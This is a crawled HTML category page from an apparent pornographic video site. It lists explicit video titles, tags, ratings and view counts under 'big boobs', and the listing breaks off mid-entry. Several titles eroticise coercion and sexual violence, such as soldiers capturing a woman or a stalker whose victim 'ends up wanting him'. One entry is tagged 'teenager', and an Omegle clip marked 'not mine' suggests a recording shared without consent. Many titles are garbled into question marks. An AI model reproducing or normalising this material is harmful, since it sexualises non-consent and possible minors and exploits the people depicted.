

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sex-asian.pro/xxx/big%20boobs/
body_size: 12706
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>big boobs: 1 page, 100</title>
		<meta name="referrer" content="always">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700">
	<link rel="stylesheet" href="/css/normalize.css" />
	<link rel="stylesheet" href="/css/icons.css" />
	<link rel="stylesheet" href="/css/main.css" />
	<link rel="stylesheet" href="/css/mediaqueries.css" />
<style>
.player iframe { 
width: 100% !important; 
height: 100% !important; 
}
</style>
<base target="_blank">
<meta name="google-site-verification" content="37ie6E49rW1JtjqhJhm5wtSf9b-m0sn8iYLX0UjrFAc" />
<meta name="clickaine-site-verification" content="4f9a98ce377f80da820488106ffe521e7293e08d6d4a51f2f9e2d2ab4b050ed00dc4f66434ffde0c6206575438a1a7310845f953db7ed6de58fd2487792dcc07">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
<script src="/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
$('a[omega]').each(function(){
$(this).bind('click', function(){
$.get('',{'omega3': $(this).attr('omega'),
'omega_id': 1,},
function(data) { } ); }); }); });
</script>

	<div class="wrapper">
		<header class="header">
			<div class="container">
				<a href="#" class="nav-toggle"><i class="icon-menu"></i></a>
				<a href="#" class="search-toggle"><i class="icon-search"></i></a>
				<div class="logo clearfix">
					<a href="/">
						<span class="logo-icon"><i class="icon-videocam"></i></span>
						<h1>Asian Sex</h1>
						<small>Free Porn Videos</small>
					</a>
				</div>
				<a class="btn-upload" href=""><i class="icon-upload"></i> Upload</a>
				<div class="search">
					<form action="/">
						<input type="text" name="porn" class="input-search" placeholder="Search..." />
						<button type="submit" class="btn-search"><i class="icon-search"></i></button>
					</form>
				</div>
			</div>
		</header>
		<nav class="nav">
			<div class="container">
				<ul class="nav-main">
					<li><a href="/">Home</a></li>
					<li class="dropdown">
						<a href="#">Videos<i class="icon-angle-down"></i></a>
						<ul class="dropdown-container">
							<li><a href="/xxx-category/all/by-best/1/">Hot videos</a></li>
							<li><a href="/xxx-category/all/by-new/1/">New videos</a></li>
							<li><a href="/xxx-category/all/by-long/1/">Longest videos</a></li>
							<li class="sep"></li>
						</ul>
					 </li>
					 
				</ul>
				<ul class="nav-user">
					<li><a class="show-modal" href="#register">Register</a></li>
					<li><a class="show-modal" href="#login">Login</a></li>
				</ul>
			</div>
		</nav>
        <div class="container">
		<h2>big boobs videos</h2>
            <div class="thumbs">

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/thai-showcam/" omega="56|1|59663">
                            <img src="/Y95hNu/thumbs/59/663--.jpg" alt="Thai-ShowCam ????????????????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>21:31</span>
                            <span class="th-views"><i class="icon-eye"></i>10103</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/thai-showcam/" omega="56|1|59663">Thai-ShowCam ????????????????</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/teenager/">teenager</a> <a href="/xxx/point of view/">point of view</a> <a href="/xxx/thai/">thai</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/chinese-milf-cock-grinding/" omega="56|2|69737">
                            <img src="/Y95hNu/thumbs/69/737---.jpg" alt="Chinese MILF Cock grinding ????????? ????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:19</span>
                            <span class="th-views"><i class="icon-eye"></i>10572</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/chinese-milf-cock-grinding/" omega="56|2|69737">Chinese MILF Cock grinding ????????? ????</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/chinese/">chinese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/horny-mature-japanese-caretaker-takes-him/" omega="56|3|58091">
                            <img src="/Y95hNu/thumbs/58/091-takes.jpg" alt="Horny Mature Japanese Caretaker Takes Him">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:50:35</span>
                            <span class="th-views"><i class="icon-eye"></i>10199</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/horny-mature-japanese-caretaker-takes-him/" omega="56|3|58091">Horny Mature Japanese Caretaker Takes Him</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/jav/">jav</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/rebel-039-s-wife-questioned-by-soldiers/" omega="56|4|60747">
                            <img src="/Y95hNu/thumbs/60/747-rebel--soldiers.jpg" alt="Rebel&#039;s Wife questioned by Soldiers">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>75%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:20</span>
                            <span class="th-views"><i class="icon-eye"></i>12124</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/rebel-039-s-wife-questioned-by-soldiers/" omega="56|4|60747">Rebel&#039;s Wife questioned by Soldiers</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/japanese wife/">japanese wife</a> <a href="/xxx/japanese/">japanese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/big-tit-chinese-milf-fucked-by-her-husband-039-s-friend/" omega="56|5|75348">
                            <img src="/Y95hNu/thumbs/75/348-.jpg" alt="Big tit Chinese MILF fucked by her husband&#039;s friend - ???????????????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:01</span>
                            <span class="th-views"><i class="icon-eye"></i>10612</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/big-tit-chinese-milf-fucked-by-her-husband-039-s-friend/" omega="56|5|75348">Big tit Chinese MILF fucked by her husband&#039;s friend - ???????????????</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big tits/">big tits</a> <a href="/xxx/chinese tits/">chinese tits</a> <a href="/xxx/? ?/">? ?</a> <a href="/xxx/amateur/">amateur</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/thai-lady-and-i-part-5-17729/" omega="56|6|57073">
                            <img src="/Y95hNu/thumbs/57/073-thai-lady-part.jpg" alt="Thai Lady and I part 5">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>15:14</span>
                            <span class="th-views"><i class="icon-eye"></i>11923</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/thai-lady-and-i-part-5-17729/" omega="56|6|57073">Thai Lady and I part 5</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/thai granny/">thai granny</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/soldiers-capture-rebel-039-s-daughter/" omega="56|7|70342">
                            <img src="/Y95hNu/thumbs/70/342-capture.jpg" alt="Soldiers capture Rebel&#039;s Daughter">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:42</span>
                            <span class="th-views"><i class="icon-eye"></i>10079</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/soldiers-capture-rebel-039-s-daughter/" omega="56|7|70342">Soldiers capture Rebel&#039;s Daughter</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/japanese gangbang/">japanese gangbang</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/asian gangbang/">asian gangbang</a> <a href="/xxx/soldiers gangbang/">soldiers gangbang</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-omegle-hot-asian-tease-not-mine/" omega="56|8|66760">
                            <img src="/Y95hNu/thumbs/66/760--not.jpg" alt="[Omegle] Hot Asian Tease-(not mine)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:26</span>
                            <span class="th-views"><i class="icon-eye"></i>10721</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-omegle-hot-asian-tease-not-mine/" omega="56|8|66760">[Omegle] Hot Asian Tease-(not mine)</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/omegle/">omegle</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/korean/">korean</a> <a href="/xxx/horny/">horny</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/yoshizawa-rumi-breastfeed/" omega="56|9|47522">
                            <img src="/Y95hNu/thumbs/47/522--.jpg" alt="Yoshizawa Rumi - Breastfeed">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>53:21</span>
                            <span class="th-views"><i class="icon-eye"></i>10478</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/yoshizawa-rumi-breastfeed/" omega="56|9|47522">Yoshizawa Rumi - Breastfeed</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/milking/">milking</a> <a href="/xxx/breastfeed/">breastfeed</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/--18976/" omega="56|10|58319">
                            <img src="/Y95hNu/thumbs/58/319--.jpg" alt="???? ????????? ???????? ???????? ???????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>33:18</span>
                            <span class="th-views"><i class="icon-eye"></i>10598</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/--18976/" omega="56|10|58319">???? ????????? ???????? ???????? ???????</a>
                    <div class="th-tags"><a href="/xxx/big tits/">big tits</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/chinese big tits/">chinese big tits</a> <a href="/xxx/asian big tits/">asian big tits</a> <a href="/xxx/chinese/">chinese</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/gogo-thai-dancer-with-huge-silicone-boobs-big-big/" omega="56|11|45906">
                            <img src="/Y95hNu/thumbs/45/906-thai-silicone.jpg" alt="Gogo Thai dancer with huge silicone boobs - big big tits">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>92%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:10</span>
                            <span class="th-views"><i class="icon-eye"></i>10129</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/gogo-thai-dancer-with-huge-silicone-boobs-big-big/" omega="56|11|45906">Gogo Thai dancer with huge silicone boobs - big big tits</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/thai prostitute/">thai prostitute</a> <a href="/xxx/thailand gogo bar/">thailand gogo bar</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/silicone sex doll/">silicone sex doll</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/ipx-367/" omega="56|12|59732">
                            <img src="/Y95hNu/thumbs/59/732-.jpg" alt="IPX-367 ?????????????????????????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:36:17</span>
                            <span class="th-views"><i class="icon-eye"></i>10276</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/ipx-367/" omega="56|12|59732">IPX-367 ?????????????????????????</a>
                    <div class="th-tags"><a href="/xxx/???/">???</a> <a href="/xxx/????/">????</a> <a href="/xxx/ipx/">ipx</a> <a href="/xxx/??/">??</a> <a href="/xxx/big boobs/">big boobs</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/weird-loser-premature-creampies-gorgeous-asian-girl/" omega="56|13|53441">
                            <img src="/Y95hNu/thumbs/53/441-weird.jpg" alt="weird loser premature creampies gorgeous asian girl">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:32</span>
                            <span class="th-views"><i class="icon-eye"></i>11029</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/weird-loser-premature-creampies-gorgeous-asian-girl/" omega="56|13|53441">weird loser premature creampies gorgeous asian girl</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/creampie/">creampie</a> <a href="/xxx/premature cum/">premature cum</a> <a href="/xxx/premature creampie/">premature creampie</a> <a href="/xxx/asian/">asian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/480p-600k-2802469/" omega="56|14|68220">
                            <img src="/Y95hNu/thumbs/68/220-600k-2802469.jpg" alt="480p_600k_2802469">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:00</span>
                            <span class="th-views"><i class="icon-eye"></i>10195</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/480p-600k-2802469/" omega="56|14|68220">480p_600k_2802469</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/asian girl/">asian girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-300maan-2020/" omega="56|15|62289">
                            <img src="/Y95hNu/thumbs/62/289---.jpg" alt="????!?????????? 300MAAN 2020????????????????????????????????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:45</span>
                            <span class="th-views"><i class="icon-eye"></i>10321</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-300maan-2020/" omega="56|15|62289">????!?????????? 300MAAN 2020????????????????????????????????</a>
                    <div class="th-tags"><a href="/xxx/cum/">cum</a> <a href="/xxx/cumshot/">cumshot</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/public/">public</a> <a href="/xxx/outside/">outside</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/hot-asian-preggo-plays-with-massive-belly/" omega="56|16|50189">
                            <img src="/Y95hNu/thumbs/50/189-asian-with-belly.jpg" alt="Hot Asian Preggo plays with massive belly">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>74%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:05</span>
                            <span class="th-views"><i class="icon-eye"></i>10910</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/hot-asian-preggo-plays-with-massive-belly/" omega="56|16|50189">Hot Asian Preggo plays with massive belly</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> <a href="/xxx/kink/">kink</a> <a href="/xxx/pregnant/">pregnant</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/hot-indian-couples-hard-sex/" omega="56|17|51303">
                            <img src="/Y95hNu/thumbs/51/303-indian-couples.jpg" alt="Hot Indian Couples Hard Sex">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>0:26</span>
                            <span class="th-views"><i class="icon-eye"></i>10504</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/hot-indian-couples-hard-sex/" omega="56|17|51303">Hot Indian Couples Hard Sex</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/chubby/">chubby</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/indian wife/">indian wife</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/skylur-slay-amp-meiko-jane-facesitting/" omega="56|18|44608">
                            <img src="/Y95hNu/thumbs/44/608-.jpg" alt="Skylur Slay &amp; Meiko Jane facesitting">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:09</span>
                            <span class="th-views"><i class="icon-eye"></i>10625</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/skylur-slay-amp-meiko-jane-facesitting/" omega="56|18|44608">Skylur Slay &amp; Meiko Jane facesitting</a>
                    <div class="th-tags"><a href="/xxx/brattyfootgirls/">brattyfootgirls</a> <a href="/xxx/kink/">kink</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/meiko jane/">meiko jane</a> <a href="/xxx/slylur slay/">slylur slay</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-2-12484/" omega="56|19|51841">
                            <img src="/Y95hNu/thumbs/51/841--.jpg" alt="???????????????? ~??????????????~ ???2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>12:02</span>
                            <span class="th-views"><i class="icon-eye"></i>17900</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-2-12484/" omega="56|19|51841">???????????????? ~??????????????~ ???2</a>
                    <div class="th-tags"><a href="/xxx/caribbeancom/">caribbeancom</a> <a href="/xxx/orgasm/">orgasm</a> <a href="/xxx/squirting/">squirting</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/porn stars/">porn stars</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/plump-japanese-lady-get-fucked-behind-bars/" omega="56|20|68583">
                            <img src="/Y95hNu/thumbs/68/583-plump-fucked.jpg" alt="Plump Japanese Lady get fucked behind bars">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:1:06</span>
                            <span class="th-views"><i class="icon-eye"></i>11912</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/plump-japanese-lady-get-fucked-behind-bars/" omega="56|20|68583">Plump Japanese Lady get fucked behind bars</a>
                    <div class="th-tags"><a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/japanese uncensored/">japanese uncensored</a> <a href="/xxx/plump japanese/">plump japanese</a> <a href="/xxx/curvy/">curvy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/-ssni-574-j/" omega="56|21|65091">
                            <img src="/Y95hNu/thumbs/65/091---j.jpg" alt="[????]SSNI-574 ?????????J?????????????">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:57:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11461</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/-ssni-574-j/" omega="56|21|65091">[????]SSNI-574 ?????????J?????????????</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/public/">public</a> <a href="/xxx/outside/">outside</a> <a href="/xxx/group/">group</a> <a href="/xxx/? ???/">? ???</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/thai-lady-and-i/" omega="56|22|42169">
                            <img src="/Y95hNu/thumbs/42/169-thai-and.jpg" alt="Thai Lady and I">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:12</span>
                            <span class="th-views"><i class="icon-eye"></i>11933</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/thai-lady-and-i/" omega="56|22|42169">Thai Lady and I</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/mature/">mature</a> <a href="/xxx/thailand/">thailand</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/lubed-big-tit-asian-part-1/" omega="56|23|78273">
                            <img src="/Y95hNu/thumbs/78/273-big-tit-1.jpg" alt="Lubed Big Tit Asian Part 1">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>15:00</span>
                            <span class="th-views"><i class="icon-eye"></i>10352</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/lubed-big-tit-asian-part-1/" omega="56|23|78273">Lubed Big Tit Asian Part 1</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/aimi yoshikawa/">aimi yoshikawa</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/sexy-asian-model-playing-with-herself/" omega="56|24|47431">
                            <img src="/Y95hNu/thumbs/47/431-sexy-model-with.jpg" alt="Sexy Asian Model playing with herself">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11964</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/sexy-asian-model-playing-with-herself/" omega="56|24|47431">Sexy Asian Model playing with herself</a>
                    <div class="th-tags"><a href="/xxx/masturbate/">masturbate</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/model/">model</a> <a href="/xxx/khmer girl solo/">khmer girl solo</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/chubby-loser-premature-creampies-perfect-asian-girl/" omega="56|25|77279">
                            <img src="/Y95hNu/thumbs/77/279-premature.jpg" alt="chubby loser premature creampies perfect asian girl">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:49</span>
                            <span class="th-views"><i class="icon-eye"></i>12057</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/chubby-loser-premature-creampies-perfect-asian-girl/" omega="56|25|77279">chubby loser premature creampies perfect asian girl</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/creampie/">creampie</a> <a href="/xxx/premature/">premature</a> <a href="/xxx/premature creampie/">premature creampie</a> <a href="/xxx/premature cum/">premature cum</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/jasmine-yawning/" omega="56|26|73251">
                            <img src="/Y95hNu/thumbs/73/251-jasmine-yawning.jpg" alt="Jasmine Yawning">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:35</span>
                            <span class="th-views"><i class="icon-eye"></i>11877</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/jasmine-yawning/" omega="56|26|73251">Jasmine Yawning</a>
                    <div class="th-tags"><a href="/xxx/kink/">kink</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/desi/">desi</a> <a href="/xxx/indian/">indian</a> <a href="/xxx/mouth fetish/">mouth fetish</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him-34754/" omega="56|27|73927">
                            <img src="/Y95hNu/thumbs/73/927-fucks-up-.jpg" alt="Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>18:42</span>
                            <span class="th-views"><i class="icon-eye"></i>10362</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him-34754/" omega="56|27|73927">Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 2</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/big cock/">big cock</a> <a href="/xxx/japanese wife/">japanese wife</a> <a href="/xxx/japanese cheating/">japanese cheating</a> <a href="/xxx/asian wife cheating/">asian wife cheating</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asians-boobs/" omega="56|28|71093">
                            <img src="/Y95hNu/thumbs/71/093-asians-boobs.jpg" alt="asians-boobs">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>58:12</span>
                            <span class="th-views"><i class="icon-eye"></i>10121</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/asians-boobs/" omega="56|28|71093">asians-boobs</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/mom/">mom</a> <a href="/xxx/mother/">mother</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him-32471/" omega="56|29|71651">
                            <img src="/Y95hNu/thumbs/71/651-housewife-up.jpg" alt="Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 1">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>20:32</span>
                            <span class="th-views"><i class="icon-eye"></i>11817</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/stalker-fucks-too-good-housewife-ends-up-wanting-him-32471/" omega="56|29|71651">Stalker Fucks Too Good, Housewife Ends Up Wanting Him - Scene 1</a>
                    <div class="th-tags"><a href="/xxx/big cock/">big cock</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/japanese wife/">japanese wife</a> <a href="/xxx/japanese housewife/">japanese housewife</a> <a href="/xxx/japanese hardcore/">japanese hardcore</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/emp-001-sasuke-emp-001-50-fuck-chch/" omega="56|30|49683">
                            <img src="/Y95hNu/thumbs/49/683--.jpg" alt="EMP-001 SASUKE???????(EMP-001)50??????FUCK?????ЧЧ??">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>2:0:08</span>
                            <span class="th-views"><i class="icon-eye"></i>10267</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/emp-001-sasuke-emp-001-50-fuck-chch/" omega="56|30|49683">EMP-001 SASUKE???????(EMP-001)50??????FUCK?????ЧЧ??</a>
                    <div class="th-tags"><a href="/xxx/big tits/">big tits</a> <a href="/xxx/group/">group</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/japanese/">japanese</a> <a href="/xxx/japanese no code/">japanese no code</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/that-nipple-looks-so-hot/" omega="56|31|59637">
                            <img src="/Y95hNu/thumbs/59/637-that-nipple-hot.jpg" alt="that nipple looks so hot">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>12:26</span>
                            <span class="th-views"><i class="icon-eye"></i>6921</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/that-nipple-looks-so-hot/" omega="56|31|59637">that nipple looks so hot</a>
                    <div class="th-tags"><a href="/xxx/orgasm/">orgasm</a> <a href="/xxx/squirting/">squirting</a> <a href="/xxx/butt/">butt</a> <a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/point of view/">point of view</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/xxx-video/asian-big-boob-suck/" omega="56|32|76027">
